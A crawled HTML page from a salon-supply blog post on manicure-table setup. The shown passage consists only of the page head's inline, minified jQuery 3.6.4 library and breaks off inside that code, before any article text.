

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keller4salon.com/blogs/keller-international-blog/a-quick-guide-to-setting-up-your-manicure-table
body_size: 106302
content:
<!DOCTYPE html>
<!-- <html class="no-js" lang="en"> -->
<html class="js" lang="en">
<head>
   <script type="text/javascript"> 
    /*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return 